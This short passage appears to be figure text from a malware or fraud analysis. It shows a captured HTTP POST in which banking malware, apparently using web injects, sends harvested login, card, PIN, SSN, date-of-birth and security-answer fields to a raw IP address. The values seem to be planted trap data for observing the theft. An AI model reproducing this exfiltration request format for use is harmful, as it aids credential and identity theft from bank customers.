 Request Response Trap
POST https://74.54.47.50/3AEFBA86C8B89862795/UEJmlWUXX1Rkf8V+6n7wFF
FiJsXRwhy1d1vBLB1cYiYAkgPQpCPLMcU/oN6vTsD00bdycbB2H2BEzVRezx7EJA
QWtw HTTP/1.0
reason=&Access_ID=jsmith&Access_ID_1=&Current_Passcode=&acct=&pswd=
&from=homepage&Customer_Type=MODEL&pmbutton=true&pmloginid=pmlogi
nid&sitekeySignon=true&locale=en_US&dltoken=&id=*******&state=NE&accpass
=1231&CCNumber=4444777766663333&Expire_month=4&Expire_year=2009&C
ard_cvv2=123&ATMPIN=1222&SSN1=222&SSN2=22&SSN3=2222&MMN=22222
&DOB_month=2&DOB_day=2&DOB_year=1922&PhonePWD=1212&question2=
What+is+your+fathers+middle+name&answer2=12&question3=In+what+city+wa
s+your+mother+born&answer3=1212&question1=What+is+your+maternal+grand
Raw Vie... injected fields